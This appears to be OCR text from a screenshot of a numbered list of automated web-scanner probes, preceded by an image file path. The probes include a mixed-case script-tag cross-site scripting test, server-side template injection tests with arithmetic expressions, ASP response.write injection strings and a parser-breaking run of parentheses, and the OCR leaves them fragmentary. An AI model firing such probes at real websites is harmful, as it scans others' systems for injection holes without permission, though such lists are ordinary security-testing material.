
e'"()&%<zzz><ScRiPt >pIGX(9047)</ScRiPt
26)
>
27)
<th:t="${dfb}#foreach
28)
dfb[[${98991*97996}]]xca
"dfbzzzzzzzzbbbccccdddeeexca".replace
29)
("z","o")
30)
1ogY5LO
31)
'+response.write(9126121*9877860)+'
32)
"+response.write(9126121*9877860)+"
33)
)))))))))))))))))))))))))))))))))))))))))))))))